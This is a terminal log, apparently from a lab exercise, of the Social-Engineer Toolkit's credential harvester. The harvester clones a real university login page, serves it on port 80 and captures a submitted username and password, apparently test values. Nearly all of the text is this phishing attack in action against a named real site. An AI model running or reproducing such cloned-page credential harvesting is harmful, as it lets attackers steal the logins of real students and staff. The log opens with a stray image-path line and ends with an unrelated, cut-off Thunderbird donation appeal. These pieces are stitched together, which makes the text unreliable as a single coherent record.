 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.153.146]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://gaps.heig-vd.ch/consultation/
[*] Cloning the website: https://gaps.heig-vd.ch/consultation/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [07/Apr/2022 13:41:51] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [07/Apr/2022 13:41:56] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=john+doe
POSSIBLE PASSWORD FIELD FOUND: password=testz
PARAM: submit=Entrer
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Thunderbird is funded by users like you! If you like
Thunderbird, please consider making a donation.
The best way for you to ensure Thunderbird
remains available is to